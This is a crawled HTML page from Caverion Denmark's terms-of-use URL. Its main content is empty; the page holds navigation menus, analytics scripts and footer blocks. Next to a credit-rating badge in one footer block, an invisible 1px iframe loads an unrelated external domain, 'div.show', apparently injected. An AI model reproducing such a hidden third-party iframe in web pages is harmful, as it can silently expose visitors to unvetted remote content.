

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.caverion.dk/betingelser-for-brug/
body_size: 10449
content:


<!doctype html>
<html lang="da">

<head>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start':
                        new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-T5WSJ36');
        </script>
    <!-- End Google Tag Manager -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Content-Language" content="da" />
    <meta name="pageid" content="606">
    <meta name="languageid" content="da">
    <base href="/betingelser-for-brug/" />
    <title>  - Caverion</title>
        <link rel="canonical" href="https://www.caverion.dk/betingelser-for-brug/" />

                <link rel="alternate" hreflang="x-default" href="https://www.caverion.com/terms-of-use/" />
            <link rel="alternate" hreflang="no" href="https://www.caverion.no/terms-of-use/" />
            <link rel="alternate" hreflang="da" href="https://www.caverion.dk/betingelser-for-brug/" />
            <link rel="alternate" hreflang="ru" href="https://www.caverion.com/campaigns/caverion-has-no-operations-in-russia/" />
            <link rel="alternate" hreflang="de-AT" href="https://www.caverion.at/nutzungsbedingungen/" />
            <link rel="alternate" hreflang="pl" href="https://www.caverion.pl/warunki-korzystania/" />

        <meta property="og:title" content="Betingelser for brug"/>
    <meta property="og:type" content="article"/>
    <meta property="og:image" content="http://www.caverion.dk/globalassets/stockphotos/caverion-logo-landscape-placeholder-04.png"/>
    <meta property="og:url" content="https://www.caverion.com/betingelser-for-brug/"/>
    <meta property="og:site_name" content="Caverion"/>

     
<script type="text/javascript">
    window.jsErrors = [];
    window.onerror = function (errorMessage) { window.jsErrors[window.jsErrors.length] = errorMessage; };
</script>

    <link href="/static/dist/css/epi_cave.08bd7cfa.css" rel="stylesheet" media="all"><script src="/static/dist/js/epi_cave-vendor.a7b0076f.js" defer></script><script src="/static/dist/js/epi_cave.22860b24.js" defer></script>
    <script type="text/javascript">
_iaq = [ ['client', 'cavecaverionprod'], ['track', 'consume'] ]; !function(d,s){var ia=d.createElement(s);ia.async=1,s=d.getElementsByTagName(s)[0],ia.src='//s.EMEA01.idio.episerver.net/ia.js',s.parentNode.insertBefore(ia,s)}(document,'script');
</script>

    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet"
          href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.14/dist/css/bootstrap-select.min.css">


<script type="text/javascript">var appInsights=window.appInsights||function(config){function t(config){i[config]=function(){var t=arguments;i.queue.push(function(){i[config].apply(i,t)})}}var i={config:config},u=document,e=window,o="script",s="AuthenticatedUserContext",h="start",c="stop",l="Track",a=l+"Event",v=l+"Page",r,f;setTimeout(function(){var t=u.createElement(o);t.src=config.url||"https://js.monitor.azure.com/scripts/a/ai.0.js";u.getElementsByTagName(o)[0].parentNode.appendChild(t)});try{i.cookie=u.cookie}catch(y){}for(i.queue=[],r=["Event","Exception","Metric","PageView","Trace","Dependency"];r.length;)t("track"+r.pop());return t("set"+s),t("clear"+s),t(h+a),t(c+a),t(h+v),t(c+v),t("flush"),config.disableExceptionTracking||(r="onerror",t("_"+r),f=e[r],e[r]=function(config,t,u,e,o){var s=f&&f(config,t,u,e,o);return s!==!0&&i["_"+r](config,t,u,e,o),s}),i}({instrumentationKey:"5621ab85-31c3-4fb9-bc5f-2962e1aa2413",sdkExtension:"a"});window.appInsights=appInsights;appInsights.queue&&appInsights.queue.length===0&&appInsights.trackPageView();</script></head>

<body>
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5WSJ36" height="0" width="0"
                    style="display: none; visibility: hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    <svg width="0" height="0" class="hidden">
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 1227" fill="none" id="icon-twitter">
        <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white" />
    </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" id="icon-tiktok">
        <path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path>
    </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" id="icon-xing">
        <path d="M162.7 210c-1.8 3.3-25.2 44.4-70.1 123.5-4.9 8.3-10.8 12.5-17.7 12.5H9.8c-7.7 0-12.1-7.5-8.5-14.4l69-121.3c.2 0 .2-.1 0-.3l-43.9-75.6c-4.3-7.8.3-14.1 8.5-14.1H100c7.3 0 13.3 4.1 18 12.2l44.7 77.5zM382.6 46.1l-144 253v.3L330.2 466c3.9 7.1.2 14.1-8.5 14.1h-65.2c-7.6 0-13.6-4-18-12.2l-92.4-168.5c3.3-5.8 51.5-90.8 144.8-255.2 4.6-8.1 10.4-12.2 17.5-12.2h65.7c8 0 12.3 6.7 8.5 14.1z"></path>
    </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" id="icon-youtube">
        <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path>
    </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" id="icon-instagram">
        <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
    </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" id="icon-facebook">
        <path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path>
    </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" id="icon-linkedin">
        <path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path>
    </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14" id="icon-right-arrow" fill="#008F3C">
        <path d="M-1.41283e-06 7.84339L13.4659 7.84339L8.57939 12.3074L9.88481 13.5L17 7L9.88482 0.500001L8.5794 1.69255L13.4659 6.15661L-1.26537e-06 6.15661L-1.41283e-06 7.84339Z" fill="#008F3C" />
    </symbol>
</svg>

    

    <div id="dif3AqWzPZB1P2aSYjSS0vl5yNRCVHFLEX6enWlY1feY"></div>
    <script type="text/plain" data-cookieconsent="marketing" src="https://mktdplp102cdn.azureedge.net/public/latest/js/ws-tracking.js?v=1.77.2005.0" >
    </script>
    <div class="d365-mkt-config" style="display:none" data-website-id="if3AqWzPZB1P2aSYjSS0vl5yNRCVHFLEX6enWlY1feY" data-hostname="6bdf5d9b018547f7b65004efdc951da7.svc.dynamics.com"></div>

    <div id="app">


<header>
    <div class="container container-fluid top-nav d-none d-xl-flex">
                <span class="mr-5">
                    <a href="https://hybess.dk/" target="_blank">HyBESS</a>
                </span>
                <span class="mr-5">
                    <a href="https://di-teknik.dk/" target="_blank">DI-Teknik</a>
                </span>
                <span class="mr-5">
                    <a href="https://karriere.caverion.dk/" target="_blank">Job &amp; Karriere</a>
                </span>
                <span class="mr-5">
                    <a href="/smart-city/" target="_blank">Smart City</a>
                </span>
                <span class="mr-5">
                    <a href="https://www.assemblincaverion.com/" target="_blank">Assemblin Caverion Group</a>
                </span>
                    <language-navigation :languages="[{&quot;Name&quot;:&quot;English&quot;,&quot;Language&quot;:&quot;en&quot;,&quot;Url&quot;:&quot;https://www.caverion.com/terms-of-use/&quot;},{&quot;Name&quot;:&quot;Austria&quot;,&quot;Language&quot;:&quot;de-AT&quot;,&quot;Url&quot;:&quot;https://www.caverion.at/nutzungsbedingungen/&quot;},{&quot;Name&quot;:&quot;Denmark&quot;,&quot;Language&quot;:&quot;da&quot;,&quot;Url&quot;:&quot;/betingelser-for-brug/&quot;},{&quot;Name&quot;:&quot;Estonia&quot;,&quot;Language&quot;:&quot;et&quot;,&quot;Url&quot;:&quot;https://www.caverion.ee/&quot;},{&quot;Name&quot;:&quot;Finland&quot;,&quot;Language&quot;:&quot;fi&quot;,&quot;Url&quot;:&quot;https://www.caverion.fi/&quot;},{&quot;Name&quot;:&quot;Germany&quot;,&quot;Language&quot;:&quot;de&quot;,&quot;Url&quot;:&quot;https://www.caverion.de/&quot;},{&quot;Name&quot;:&quot;Latvia&quot;,&quot;Language&quot;:&quot;lv&quot;,&quot;Url&quot;:&quot;https://www.caverion.lv/&quot;},{&quot;Name&quot;:&quot;Lithuania&quot;,&quot;Language&quot;:&quot;lt&quot;,&quot;Url&quot;:&quot;https://www.caverion.lt/&quot;},{&quot;Name&quot;:&quot;Norway&quot;,&quot;Language&quot;:&quot;no&quot;,&quot;Url&quot;:&quot;https://www.caverion.no/terms-of-use/&quot;},{&quot;Name&quot;:&quot;Sweden&quot;,&quot;Language&quot;:&quot;sv&quot;,&quot;Url&quot;:&quot;https://www.caverion.se/&quot;}]" aria-label=""></language-navigation>
        <div class="navbar-actions__search">
            <site-search action="/sog/" placeholder="S&#248;g"></site-search>
        </div>
    </div>
        <div class="main-header">
            <div class="container container-fluid u-flex u-flex-wrap">
                <div class="main-header__navigation">
                    <main-navigation inline-template>
                        <nav class="main-navigation navbar navbar-expand-xl navbar-light" aria-label="Main navigation" id="main-header">
                            <div class="main-header__logo">
                                <a href="/" aria-label="Etusivulle">
                                    <img src="/static/images/site/caverion-logo.svg" alt="Caverion logo" class="header__logo" />
                                </a>
                            </div>
                            <div class="d-flex justify-content-end align-items-center">
                                <div class="open-search">
                                    <i class="icon-search"></i>
                                </div>
                                <div class="mobile-search">
                                    <form action="/sog/">
                                        <button type="submit"><i class="icon-search"></i></button>
                                        <input type="text" name="q" placeholder="S&#248;g"/>
                                        <div class="mobile-search__close">Luk</div>
                                    </form>
                                </div>
                                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                                    <span class="navbar-toggler-icon"></span>
                                </button>
                            </div>
                            <div aria-labelledby="menu-button" class="collapse navbar-collapse" id="main-menu">
                                <ul class="main-navigation__list pl-5 pr-4" v-cloak>
                                        <li class="main-navigation__item d-flex flex-wrap justify-content-between pr-3" @mouseover="showSubMenu('submenu-0')" @mouseleave="hideSubMenu('submenu-0')" data-dropdown="dropdown">
                                            <a class="main-navigation__link " href="/ydelser-og-losninger/" target="">Ydelser og L&#248;sninger</a>
                                                <div class="d-xl-none menu-chevron" data-toggle="collapse" data-target="#navbarMenu-0" aria-controls="navbarSupportedContent" aria-expanded="false"><i></i></div>
                                                <div class=" collapse navbar-collapse py-2" ref="submenu-0" id="navbarMenu-0">
                                                    <div class="main-navigation__item--spacer"></div>
                                                        <div class="col">
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/ydelser-og-losninger/build/" target="">Build</a>
                                                                        <div class="d-xl-none menu-chevron" data-toggle="collapse" data-target="#navbarSubMenu-0-0" aria-controls="navbarSupportedContent" aria-expanded="false"><i></i></div>
                                                                        <div class="collapse navbar-collapse pt-1 pb-1 flex-column" id="navbarSubMenu-0-0">
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/projektledelse/" target="">Projektledelse</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/design-build/" target="">Design &amp; Build</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/industriel-engineering-og-projektledelse/" target="">Industriel projektledelse</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/industrielle-projektinstallationer/" target="">Industrielle projektinstallationer</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/tekniske-installationer/" target="">Tekniske installationer</a>
                                                                        </div>
                                                                </div>
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/ydelser-og-losninger/smart/" target="">Smart</a>
                                                                        <div class="d-xl-none menu-chevron" data-toggle="collapse" data-target="#navbarSubMenu-0-1" aria-controls="navbarSupportedContent" aria-expanded="false"><i></i></div>
                                                                        <div class="collapse navbar-collapse pt-1 pb-1 flex-column" id="navbarSubMenu-0-1">
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/raadgivningsydelser/" target="">R&#229;dgivningsydelser</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/smartview/" target="">Datavisualisering</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/smart-teknologi-smarte-bygninger/" target="">Smart teknologi og digitale l&#248;sninger</a>
                                                                        </div>
                                                                </div>
                                                        </div>
                                                        <div class="col">
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/ydelser-og-losninger/maintain/" target="">Maintain</a>
                                                                        <div class="d-xl-none menu-chevron" data-toggle="collapse" data-target="#navbarSubMenu-0-2" aria-controls="navbarSupportedContent" aria-expanded="false"><i></i></div>
                                                                        <div class="collapse navbar-collapse pt-1 pb-1 flex-column" id="navbarSubMenu-0-2">
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/teknisk-vedligehold/" target="">Teknisk vedligehold</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/industriel-vedligeholdelse/" target="">Industriel vedligeholdelse</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/on-site-vedligeholdelse/" target="">On-site vedligeholdelse</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/skraeddersyede-moderniseringer-og-opgraderinger/" target="">Skr&#230;ddersyede moderniseringer</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/serviceflex/" target="">Serviceaftale</a>
                                                                        </div>
                                                                </div>
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/ydelser-og-losninger/partner/" target="">Partner</a>
                                                                        <div class="d-xl-none menu-chevron" data-toggle="collapse" data-target="#navbarSubMenu-0-3" aria-controls="navbarSupportedContent" aria-expanded="false"><i></i></div>
                                                                        <div class="collapse navbar-collapse pt-1 pb-1 flex-column" id="navbarSubMenu-0-3">
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/facility-management/" target="">Facility Management</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/partnerskab-inden-for-industriel-vedligeholdelse/" target="">Partnerskab inden for industriel vedligeholdelse</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/lifecycle-management/" target="">Lifecycle Management</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/ejendomsadministration/" target="">Ejendomsadministration</a>
                                                                        </div>
                                                                </div>
                                                        </div>
                                                        <div class="col">
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/ydelser-og-losninger/fagomraader/" target="">Fagomr&#229;der</a>
                                                                        <div class="d-xl-none menu-chevron" data-toggle="collapse" data-target="#navbarSubMenu-0-4" aria-controls="navbarSupportedContent" aria-expanded="false"><i></i></div>
                                                                        <div class="collapse navbar-collapse pt-1 pb-1 flex-column" id="navbarSubMenu-0-4">
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/automation/" target="">Automation</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/informations-og-kommunikationsydelser/" target="">IT og Netv&#230;rk</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/koeling/" target="">K&#248;ling</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/el/" target="">El</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/vvs/" target="">VVS</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/baeredygtig-co2-koeling/" target="">CO2 K&#248;ling</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/ventilation-og-aircondition/" target="">Ventilation og aircondition</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/ladestationer-til-elbiler/" target="">Ladestationer</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/Termografi/" target="">Termografi</a>
                                                                        </div>
                                                                </div>
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" target="">Energi og infrastruktur</a>
                                                                        <div class="d-xl-none menu-chevron" data-toggle="collapse" data-target="#navbarSubMenu-0-5" aria-controls="navbarSupportedContent" aria-expanded="false"><i></i></div>
                                                                        <div class="collapse navbar-collapse pt-1 pb-1 flex-column" id="navbarSubMenu-0-5">
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/olie-gas/" target="">Olie &amp; Gas</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/elinstallationer-marine/" target="">Marine</a>
                                                                                <a class=" main-navigation__link main-navigation__link--level3" href="/global/servicekatalog/hojspanding/" target="">H&#248;jsp&#230;nding</a>
                                                                        </div>
                                                                </div>
                                                        </div>
                                                </div>
                                        </li>
                                        <li class="main-navigation__item d-flex flex-wrap justify-content-between pr-3" @mouseover="showSubMenu('submenu-1')" @mouseleave="hideSubMenu('submenu-1')" data-dropdown="dropdown">
                                            <a class="main-navigation__link " href="/referencer/" target="">Referencer</a>
                                        </li>
                                        <li class="main-navigation__item d-flex flex-wrap justify-content-between pr-3" @mouseover="showSubMenu('submenu-2')" @mouseleave="hideSubMenu('submenu-2')" data-dropdown="dropdown">
                                            <a class="main-navigation__link " href="/nyheder/" target="">Nyheder</a>
                                        </li>
                                        <li class="main-navigation__item d-flex flex-wrap justify-content-between pr-3" @mouseover="showSubMenu('submenu-3')" @mouseleave="hideSubMenu('submenu-3')" data-dropdown="dropdown">
                                            <a class="main-navigation__link " href="/om-caverion/" target="">Om Caverion</a>
                                                <div class="d-xl-none menu-chevron" data-toggle="collapse" data-target="#navbarMenu-3" aria-controls="navbarSupportedContent" aria-expanded="false"><i></i></div>
                                                <div class=" collapse navbar-collapse py-2" ref="submenu-3" id="navbarMenu-3">
                                                    <div class="main-navigation__item--spacer"></div>
                                                        <div class="col">
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/om-caverion/vores-fremtid-har-en-historie/" target="">Vores fremtid har en historie</a>
                                                                </div>
                                                        </div>
                                                        <div class="col">
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/om-caverion/forretningsenheder/" target="">Forretningsenheder</a>
                                                                </div>
                                                        </div>
                                                        <div class="col">
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/om-caverion/kundegrupper/" target="">Kundegrupper</a>
                                                                </div>
                                                        </div>
                                                        <div class="col">
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/om-caverion/vores-vaerdier/" target="">Vores v&#230;rdier</a>
                                                                </div>
                                                        </div>
                                                        <div class="col">
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/om-caverion/politikker-og-retningslinjer/" target="">Politikker og retningslinjer</a>
                                                                </div>
                                                        </div>
                                                </div>
                                        </li>
                                        <li class="main-navigation__item d-flex flex-wrap justify-content-between pr-3" @mouseover="showSubMenu('submenu-4')" @mouseleave="hideSubMenu('submenu-4')" data-dropdown="dropdown">
                                            <a class="main-navigation__link " href="/baeredygtighed/" target="">B&#230;redygtighed</a>
                                                <div class="d-xl-none menu-chevron" data-toggle="collapse" data-target="#navbarMenu-4" aria-controls="navbarSupportedContent" aria-expanded="false"><i></i></div>
                                                <div class=" collapse navbar-collapse py-2" ref="submenu-4" id="navbarMenu-4">
                                                    <div class="main-navigation__item--spacer"></div>
                                                        <div class="col">
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/baeredygtighed/forsyningskaede/" target="">Forsyningsk&#230;de</a>
                                                                </div>
                                                        </div>
                                                        <div class="col">
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/baeredygtighed/arbejdsmiljo-sikkerhed/" target="">Arbejdsmilj&#248; &amp; Sikkerhed</a>
                                                                </div>
                                                        </div>
                                                        <div class="col">
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/baeredygtighed/forretningsetik/" target="">Forretningsetik</a>
                                                                </div>
                                                        </div>
                                                </div>
                                        </li>
                                        <li class="main-navigation__item d-flex flex-wrap justify-content-between pr-3" @mouseover="showSubMenu('submenu-5')" @mouseleave="hideSubMenu('submenu-5')" data-dropdown="dropdown">
                                            <a class="main-navigation__link " href="/kontakt/" target="">Kontakt</a>
                                                <div class="d-xl-none menu-chevron" data-toggle="collapse" data-target="#navbarMenu-5" aria-controls="navbarSupportedContent" aria-expanded="false"><i></i></div>
                                                <div class=" collapse navbar-collapse py-2" ref="submenu-5" id="navbarMenu-5">
                                                    <div class="main-navigation__item--spacer"></div>
                                                        <div class="col">
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/kontakt/kontaktformular/" target="">Kontaktformular</a>
                                                                </div>
                                                        </div>
                                                        <div class="col">
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/kontakt/underleverandor/" target="">Formular til Caverion underleverand&#248;rer</a>
                                                                </div>
                                                        </div>
                                                </div>
                                        </li>
                                </ul>

                                <div class="navbar-actions container container-fluid">
                                    <div class="navbar-actions__additionals d-xl-none mt-3 d-flex flex-column align-items-center">
                                                <a href="https://hybess.dk/">HyBESS</a>
                                                <a href="https://di-teknik.dk/">DI-Teknik</a>
                                                <a href="https://karriere.caverion.dk/">Job &amp; Karriere</a>
                                                <a href="/smart-city/">Smart City</a>
                                                <a href="https://www.assemblincaverion.com/">Assemblin Caverion Group</a>
                                                                                    <language-navigation :languages="[{&quot;Name&quot;:&quot;English&quot;,&quot;Language&quot;:&quot;en&quot;,&quot;Url&quot;:&quot;https://www.caverion.com/terms-of-use/&quot;},{&quot;Name&quot;:&quot;Austria&quot;,&quot;Language&quot;:&quot;de-AT&quot;,&quot;Url&quot;:&quot;https://www.caverion.at/nutzungsbedingungen/&quot;},{&quot;Name&quot;:&quot;Denmark&quot;,&quot;Language&quot;:&quot;da&quot;,&quot;Url&quot;:&quot;/betingelser-for-brug/&quot;},{&quot;Name&quot;:&quot;Estonia&quot;,&quot;Language&quot;:&quot;et&quot;,&quot;Url&quot;:&quot;https://www.caverion.ee/&quot;},{&quot;Name&quot;:&quot;Finland&quot;,&quot;Language&quot;:&quot;fi&quot;,&quot;Url&quot;:&quot;https://www.caverion.fi/&quot;},{&quot;Name&quot;:&quot;Germany&quot;,&quot;Language&quot;:&quot;de&quot;,&quot;Url&quot;:&quot;https://www.caverion.de/&quot;},{&quot;Name&quot;:&quot;Latvia&quot;,&quot;Language&quot;:&quot;lv&quot;,&quot;Url&quot;:&quot;https://www.caverion.lv/&quot;},{&quot;Name&quot;:&quot;Lithuania&quot;,&quot;Language&quot;:&quot;lt&quot;,&quot;Url&quot;:&quot;https://www.caverion.lt/&quot;},{&quot;Name&quot;:&quot;Norway&quot;,&quot;Language&quot;:&quot;no&quot;,&quot;Url&quot;:&quot;https://www.caverion.no/terms-of-use/&quot;},{&quot;Name&quot;:&quot;Sweden&quot;,&quot;Language&quot;:&quot;sv&quot;,&quot;Url&quot;:&quot;https://www.caverion.se/&quot;}]" aria-label=""></language-navigation>
                                    </div>
                                </div>
                            </div>
                        </nav>
                    </main-navigation>
                </div>
            </div>
        </div>
</header>

        <main ref="main">
            <div class="container content">
                <div class="page LandingPage">
                    

    <h1 class="mt-5 mb-4" > </h1>


<div><div class="row row1"></div></div>





                </div>
            </div>
            <div class="overlay"></div>
        </main>
    </div>

        <footer class="footer text-light p-4 mt-5">
            <div class="container">
                <div><div class="row row1"><div class="block rawhtmlblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_80">

<div   class="w-100 h-100">
    <div class="m-3" >&nbsp;</div>
</div>

</div></div><div class="row row2"><div class="block imageblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_340918">
    <div class="w-100 d-flex justify-content-center">
        <div class="">
            <img src="/globalassets/denmark/billeder/logo/caverion_building_performance_white-250px.png?preset=w-full" alt="Caverion logo hvid"  />
        </div>
    </div>

</div></div><div class="row row3"><div class="block contentblock quarter col-12 col-sm-6 col-md-4 col-lg-3 container-fluid flex-column d-flex align-self-stretch justify-content-start  " id="cid_340914"><div class="m-3 m-sm-2 m-md-3 m-lg-4 mx-sm-0 my-sm-2" >
    <p><a href="https://www.dnb.com/da-dk/produkter-og-tjenester/aaa-rating.html" target="_blank" rel="noopener"><img src="https://ratinglogo.bisnode.com/275579-8851770330725322870.svg" /></a></p>
<p class="text-center" style="line-height: 1;"><span class="text-white h6">H&oslash;jeste kreditv&aelig;rdighed. En virksomhed med s&aelig;rdeles god evne til at im&oslash;dekomme aktuelle betalingsforpligteler.</span></p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
</div></div><div class="block contentblock quarter col-12 col-sm-6 col-md-4 col-lg-3 container-fluid flex-column d-flex align-self-stretch justify-content-start  " id="cid_48361"><div class="m-3 m-sm-2 m-md-3 m-lg-4 mx-sm-0 my-sm-2" >
    <p class="text-left"><strong><a class="text-white" href="/ydelser-og-losninger/">Ydelser og L&oslash;sninger</a></strong></p>
<ul class="text-left">
<li><a class="text-white" title="Fagomr&aring;der" href="/ydelser-og-losninger/fagomraader/">Fagomr&aring;der</a></li>
<li><a class="text-white" href="/ydelser-og-losninger/build/">Build</a></li>
